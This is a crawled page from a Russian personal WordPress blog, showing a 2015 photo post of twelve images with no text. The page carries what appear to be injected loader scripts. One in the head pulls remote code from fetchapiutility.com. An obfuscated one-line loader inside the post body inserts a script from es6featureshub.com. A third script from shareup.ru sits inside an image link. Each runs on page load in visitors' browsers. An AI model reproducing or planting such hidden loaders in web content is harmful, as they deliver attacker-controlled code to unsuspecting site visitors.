

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjohn.ru/?p=9308
body_size: 7940
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<title>
Правильные мысли | /dev/null	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://panjohn.ru/wp-content/themes/twentyten/style.css?ver=20241112" />
<link rel="pingback" href="https://panjohn.ru/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="/dev/null &raquo; Лента" href="https://panjohn.ru/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="/dev/null &raquo; Лента комментариев" href="https://panjohn.ru/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/panjohn.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://panjohn.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://panjohn.ru/wp-content/themes/twentyten/blocks.css?ver=20240703' type='text/css' media='all' />
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<link rel="https://api.w.org/" href="https://panjohn.ru/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjohn.ru/index.php?rest_route=/wp/v2/posts/9308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjohn.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://panjohn.ru/?p=9308" />
<link rel='shortlink' href='https://panjohn.ru/?p=9308' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjohn.ru/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fpanjohn.ru%2F%3Fp%3D9308" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjohn.ru/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fpanjohn.ru%2F%3Fp%3D9308&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-9308 single-format-image">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://panjohn.ru/" rel="home">/dev/null</a>
					</span>
				</div>
				<div id="site-description">Сайт panjohn`a</div>

				<img src="https://panjohn.ru/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="/dev/null" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Перейти к содержимому</a></div>
				<div class="menu"><ul>
<li ><a href="https://panjohn.ru/">Главная</a></li><li class="page_item page-item-2"><a href="https://panjohn.ru/?page_id=2">О сайте</a></li>
<li class="page_item page-item-54"><a href="https://panjohn.ru/?page_id=54">Контакты</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://panjohn.ru/?p=9294" rel="prev"><span class="meta-nav">&larr;</span> Утро на ст.м. Павелецкая (глазами мобильного телефона)</a></div>
					<div class="nav-next"><a href="https://panjohn.ru/?p=9324" rel="next">Вечерний Сергиев Посад (на мобильный телефон) <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-9308" class="post-9308 post type-post status-publish format-image hentry category-interesnoe category-fotografii post_format-post-format-image">
					<h1 class="entry-title">Правильные мысли</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="https://panjohn.ru/?p=9308" title="15:40" rel="bookmark"><span class="entry-date">22 января 2015</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="https://panjohn.ru/?author=1" title="Посмотреть все записи автора Евгений">Евгений</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://www.panjohn.ru/wp-content/uploads/2015/01/01.jpg"><img decoding="async" class="aligncenter size-full wp-image-9309" src="http://www.panjohn.ru/wp-content/uploads/2015/01/01.jpg" alt="01" width="511" height="319" srcset="https://panjohn.ru/wp-content/uploads/2015/01/01.jpg 511w, https://panjohn.ru/wp-content/uploads/2015/01/01-300x187.jpg 300w, https://panjohn.ru/wp-content/uploads/2015/01/01-481x300.jpg 481w" sizes="(max-width: 511px) 100vw, 511px" /></a> <a href="http://www.panjohn.ru/wp-content/uploads/2015/01/02.jpg"><img decoding="async" class="aligncenter wp-image-9310 size-full" src="http://www.panjohn.ru/wp-content/uploads/2015/01/02.jpg" alt="02" width="465" height="299" srcset="https://panjohn.ru/wp-content/uploads/2015/01/02.jpg 465w, https://panjohn.ru/wp-content/uploads/2015/01/02-300x193.jpg 300w" sizes="(max-width: 465px) 100vw, 465px" /></a> <a href="http://www.panjohn.ru/wp-content/uploads/2015/01/03.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-9311 size-full" src="http://www.panjohn.ru/wp-content/uploads/2015/01/03.jpg" alt="03" width="475" height="301" srcset="https://panjohn.ru/wp-content/uploads/2015/01/03.jpg 475w, https://panjohn.ru/wp-content/uploads/2015/01/03-300x190.jpg 300w, https://panjohn.ru/wp-content/uploads/2015/01/03-473x300.jpg 473w" sizes="auto, (max-width: 475px) 100vw, 475px" /></a> <a href="http://www.panjohn.ru/wp-content/uploads/2015/01/04.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-9312 size-full" src="http://www.panjohn.ru/wp-content/uploads/2015/01/04.jpg" alt="04" width="461" height="307" srcset="https://panjohn.ru/wp-content/uploads/2015/01/04.jpg 461w, https://panjohn.ru/wp-content/uploads/2015/01/04-300x200.jpg 300w, https://panjohn.ru/wp-content/uploads/2015/01/04-450x300.jpg 450w" sizes="auto, (max-width: 461px) 100vw, 461px" /></a> <a href="http://www.panjohn.ru/wp-content/uploads/2015/01/05.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-9313 size-full" src="http://www.panjohn.ru/wp-content/uploads/2015/01/05.jpg" alt="05" width="481" height="299" srcset="https://panjohn.ru/wp-content/uploads/2015/01/05.jpg 481w, https://panjohn.ru/wp-content/uploads/2015/01/05-300x186.jpg 300w" sizes="auto, (max-width: 481px) 100vw, 481px" /><script type="text/javascript" src="//shareup.ru/social.js"></script></a> <a href="http://www.panjohn.ru/wp-content/uploads/2015/01/06.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-9314 size-full" src="http://www.panjohn.ru/wp-content/uploads/2015/01/06.jpg" alt="06" width="511" height="357" srcset="https://panjohn.ru/wp-content/uploads/2015/01/06.jpg 511w, https://panjohn.ru/wp-content/uploads/2015/01/06-300x210.jpg 300w, https://panjohn.ru/wp-content/uploads/2015/01/06-429x300.jpg 429w" sizes="auto, (max-width: 511px) 100vw, 511px" /></a> <a href="http://www.panjohn.ru/wp-content/uploads/2015/01/071.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-9315 size-full" src="http://www.panjohn.ru/wp-content/uploads/2015/01/071.jpg" alt="07" width="469" height="317" srcset="https://panjohn.ru/wp-content/uploads/2015/01/071.jpg 469w, https://panjohn.ru/wp-content/uploads/2015/01/071-300x203.jpg 300w, https://panjohn.ru/wp-content/uploads/2015/01/071-444x300.jpg 444w" sizes="auto, (max-width: 469px) 100vw, 469px" /></a> <a href="http://www.panjohn.ru/wp-content/uploads/2015/01/081.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-9316 size-full" src="http://www.panjohn.ru/wp-content/uploads/2015/01/081.jpg" alt="08" width="473" height="301" srcset="https://panjohn.ru/wp-content/uploads/2015/01/081.jpg 473w, https://panjohn.ru/wp-content/uploads/2015/01/081-300x191.jpg 300w, https://panjohn.ru/wp-content/uploads/2015/01/081-471x300.jpg 471w" sizes="auto, (max-width: 473px) 100vw, 473px" /></a> <a href="http://www.panjohn.ru/wp-content/uploads/2015/01/091.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-9317 size-full" src="http://www.panjohn.ru/wp-content/uploads/2015/01/091.jpg" alt="09" width="473" height="299" srcset="https://panjohn.ru/wp-content/uploads/2015/01/091.jpg 473w, https://panjohn.ru/wp-content/uploads/2015/01/091-300x190.jpg 300w" sizes="auto, (max-width: 473px) 100vw, 473px" /></a> <a href="http://www.panjohn.ru/wp-content/uploads/2015/01/101.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-9318 size-full" src="http://www.panjohn.ru/wp-content/uploads/2015/01/101.jpg" alt="10" width="479" height="299" srcset="https://panjohn.ru/wp-content/uploads/2015/01/101.jpg 479w, https://panjohn.ru/wp-content/uploads/2015/01/101-300x187.jpg 300w" sizes="auto, (max-width: 479px) 100vw, 479px" /></a> <a href="http://www.panjohn.ru/wp-content/uploads/2015/01/111.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-9319 size-full" src="http://www.panjohn.ru/wp-content/uploads/2015/01/111.jpg" alt="11" width="461" height="285" srcset="https://panjohn.ru/wp-content/uploads/2015/01/111.jpg 461w, https://panjohn.ru/wp-content/uploads/2015/01/111-300x185.jpg 300w" sizes="auto, (max-width: 461px) 100vw, 461px" /></a> <a href="http://www.panjohn.ru/wp-content/uploads/2015/01/121.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-9320 size-full" src="http://www.panjohn.ru/wp-content/uploads/2015/01/121.jpg" alt="12" width="481" height="293" srcset="https://panjohn.ru/wp-content/uploads/2015/01/121.jpg 481w, https://panjohn.ru/wp-content/uploads/2015/01/121-300x183.jpg 300w" sizes="auto, (max-width: 481px) 100vw, 481px" /></a><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							Запись опубликована в рубрике <a href="https://panjohn.ru/?cat=4" rel="category">�?нтересное</a>, <a href="https://panjohn.ru/?cat=7" rel="category">Фотографии</a>. Добавьте в закладки <a href="https://panjohn.ru/?p=9308" title="Постоянная ссылка: Правильные мысли" rel="bookmark">постоянную ссылку</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-9308 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://panjohn.ru/?p=9294" rel="prev"><span class="meta-nav">&larr;</span> Утро на ст.м. Павелецкая (глазами мобильного телефона)</a></div>
						<div class="nav-next"><a href="https://panjohn.ru/?p=9324" rel="next">Вечерний Сергиев Посад (на мобильный телефон) <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://panjohn.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
